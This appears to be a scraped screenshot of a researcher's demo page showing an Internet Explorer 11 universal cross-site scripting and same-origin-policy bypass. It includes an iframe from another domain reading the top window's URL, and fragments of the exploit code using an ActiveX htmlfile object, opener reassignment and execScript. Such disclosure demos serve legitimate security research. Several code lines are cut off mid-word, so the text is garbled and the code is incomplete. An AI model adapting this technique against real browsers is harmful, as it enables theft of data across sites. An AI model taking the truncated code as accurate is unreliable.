 https://www.cracking.com.ar/
cracking.com.ar
IE11 - UXSS / SOP Bypass
Below we have an iframe pointing to brokenbrowser.com which can access this top window DOM
bypassing the SOP policy.
location.href of this iFrame:
https://www.brokenbrowser.com/demos/sop-ax-htmlfile/xdom-top.html
Message from webpage
https://www.cracking.com.ar/demos/sop-ax-htmlfile/accesstop.html
OK
The code inside the iFra
doc = new ActiveXOb
win = doc.Script; /
win.opener = top; /
win.execScript("alert(opener.document.URL)");// Full SOP bypass